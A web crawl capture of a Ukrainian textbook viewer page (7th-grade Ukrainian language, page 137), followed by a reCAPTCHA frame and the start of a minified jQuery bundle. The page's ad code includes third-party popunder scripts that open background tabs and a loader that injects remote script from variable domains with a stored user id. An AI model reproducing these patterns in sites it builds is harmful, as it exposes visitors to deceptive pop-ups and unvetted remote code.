

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020/24-diieprislivnik-28-ne-z-diieprislivnikami/page-137
body_size: 6260
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Сторінка 137 - 24. Дієприслівник - 28. Не з дієприслівниками - Самостійні частини мови | Українська мова 7 клас Глазова</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="HpEFwCetd4X1n+77uRwvMRsu5iy15lRYcBeJG0rKRoz1MyDIsWQugWLYTFkuJU78n7eN+8qmeVVpFwFxAZVKkw==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/uchebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/uchebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/uchebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/uchebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/uchebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/uchebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/uchebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/uchebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/uchebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/uchebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/uchebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina"><span itemprop="name"> Підручники </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/7-klas"><span itemprop="name"> 7 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/7-klas/ukrayinska-mova"><span itemprop="name"> Українська мова </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020"><span itemprop="name"> Українська мова 7 клас Глазова 2020</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Українська мова 7 клас Глазова 2020</h1></div><div class="list-section"><div>Самостійні частини мови<div class="last"><span>24. Дієприслівник - 28. Не з дієприслівниками</span></div></div></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020/24-diieprislivnik-28-ne-z-diieprislivnikami/page-136"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;136</span></a><a class="arrow-next" href="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020/24-diieprislivnik-28-ne-z-diieprislivnikami/page-138"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;138</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020/24-diieprislivnik-28-ne-z-diieprislivnikami/page-137" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="137" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Українська мова 7 клас Глазова 2020" title="Українська мова 7 клас Глазова 2020" id="imgZoom" src="https://4book.org/photo/5f4e/a6fc/2b1f/944d/53ba/285b/big_137.jpg?1598990076" /></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020/24-diieprislivnik-28-ne-z-diieprislivnikami/page-136"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;136</span></a><a class="arrow-next" href="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020/24-diieprislivnik-28-ne-z-diieprislivnikami/page-138"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;138</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/7-klas/ukrayinska-mova-7-klas-glazova-2020/24-diieprislivnik-28-ne-z-diieprislivnikami/page-137" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="137" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="block-information"><br><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4бук-підр -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="4624968923"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script src="https://onetouch4.com/sl/pnm/48638.js"></script>
<script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2025 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script>

<script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kMGYNAA69Zkpwk1HzByfvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768396118117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js
body_size: 152999
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e,t,n){if(fe.isFunction(t))return fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return fe.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(be.test(t))return fe.filter(t,e,n);t=fe.filter(t,e)}return fe.grep(e,function(e){return fe.inArray(e,t)>-1!==n})}function o(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function a(e){var t={};return fe.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function r(){ie.addEventListener?(ie.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s)):(ie.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(ie.addEventListener||"load"===e.event.type||"complete"===ie.readyState)&&(r(),fe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ne,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Le.test(n)?fe.parseJSON(n):n)}catch(e){}fe.data(e,t,n)}else n=void 0}return n}function c(e){var t;for(t in e)if(("data"!==t||!fe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function d(e,t,n,i){if(Se(e)){var o,a,r=fe.expando,s=e.nodeType,l=s?fe.cache:e,c=s?e[r]:e[r]&&r;if(c&&l[c]&&(i||l[c].data)||void 0!==n||"string"!=typeof t)return c||(c=s?e[r]=ne.pop()||fe.guid++:r),l[c]||(l[c]=s?{}:{toJSON:fe.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=fe.extend(l[c],t):l[c].data=fe.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==n&&(a[fe.camelCase(t)]=n),"string"==typeof t?(o=a[t],null==o&&(o=a[fe.camelCase(t)])):o=a,o}}function u(e,t,n){if(Se(e)){var i,o,a=e.nodeType,r=a?fe.cache:e,s=a?e[fe.expando]:fe.expando;if(r[s]){if(t&&(i=n?r[s]:r[s].data)){fe.isArray(t)?t=t.concat(fe.map(t,fe.camelCase)):t in i?t=[t]:(t=fe.camelCase(t),t=t in i?[t]:t.split(" ")),o=t.length;for(;o--;)delete i[t[o]];if(n?!c(i):!fe.isEmptyObject(i))return}(n||(delete r[s].data,c(r[s])))&&(a?fe.cleanData([e],!0):ue.deleteExpando||r!=r.window?delete r[s]:r[s]=void 0)}}}function h(e,t,n,i){var o,a=1,r=20,s=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=s(),c=n&&n[3]||(fe.cssNumber[t]?"":"px"),d=(fe.cssNumber[t]||"px"!==c&&+l)&&Ae.exec(fe.css(e,t));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do a=a||".5",d/=a,fe.style(e,t,d+c);while(a!==(a=s()/l)&&1!==a&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function f(e){var t=qe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function p(e,t){var n,i,o=0,a="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||fe.nodeName(i,t)?a.push(i):fe.merge(a,p(i,t));return void 0===t||t&&fe.nodeName(e,t)?fe.merge([e],a):a}function m(e,t){for(var n,i=0;null!=(n=e[i]);i++)fe._data(n,"globalEval",!t||fe._data(t[i],"globalEval"))}function g(e){$e.test(e.type)&&(e.defaultChecked=e.checked)}function v(e,t,n,i,o){for(var a,r,s,l,c,d,u,h=e.length,v=f(t),T=[],E=0;E<h;E++)if(r=e[E],r||0===r)if("object"===fe.type(r))fe.merge(T,r.nodeType?[r]:r);else if(We.test(r)){for(l=l||v.appendChild(t.createElement("div")),c=(He.exec(r)||["",""])[1].toLowerCase(),u=ze[c]||ze._default,l.innerHTML=u[1]+fe.htmlPrefilter(r)+u[2],a=u[0];a--;)l=l.lastChild;if(!ue.leadingWhitespace&&Ye.test(r)&&T.push(t.createTextNode(Ye.exec(r)[0])),!ue.tbody)for(r="table"!==c||Ue.test(r)?"<table>"!==u[1]||Ue.test(r)?0:l:l.firstChild,a=r&&r.childNodes.length;a--;)fe.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(fe.merge(T,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else T.push(t.createTextNode(r));for(l&&v.removeChild(l),ue.appendChecked||fe.grep(p(T,"input"),g),E=0;r=T[E++];)if(i&&fe.inArray(r,i)>-1)o&&o.push(r);else if(s=fe.contains(r.ownerDocument,r),l=p(v.appendChild(r),"script"),s&&m(l),n)for(a=0;r=l[a++];)je.test(r.type||"")&&n.push(r);return l=null,v}function T(){return!0}function E(){return!1}function _(){try{return ie.activeElement}catch(e){}}function y(e,t,n,i,o,a){var r,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)y(e,s,n,i,t[s],a);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),o===!1)o=E;else if(!o)return e;return 1===a&&(r=o,o=function(e){return fe().off(e),r.apply(this,arguments)},o.guid=r.guid||(r.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function C(e,t){return 